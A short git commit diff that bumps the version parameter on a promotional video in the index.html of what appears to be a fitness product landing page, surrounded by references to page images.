




==== commit 64b2b9ac: "Capa: video novo com musica de fundo (720p, inicio rapido) Co-Authored-By: Claude Fable 5.2 <noreply" ====
--- a/index.html
+++ b/index.html
@@ -84,7 +84,7 @@
       <span class="hero__word hero__word--fit">Method</span>
     </h1>
     <figure class="vsl" data-vsl>
-      <video class="vsl__video" src="assets/video/vsl.mp4?v=6" poster="assets/video/vsl-poster.webp?v=6" playsinline muted loop preload="metadata"
+      <video class="vsl__video" src="assets/video/vsl.mp4?v=7" poster="assets/video/vsl-poster.webp?v=6" playsinline muted loop preload="metadata"
              aria-label="Shredded Method presentation video, 47 seconds"></video>
       <button class="vsl__unmute" type="button" data-vsl-unmute>
         <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16.5 8.5a5 5 0 0 1 0 7M19 6a8.5 8.5 0 0 1 0 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>

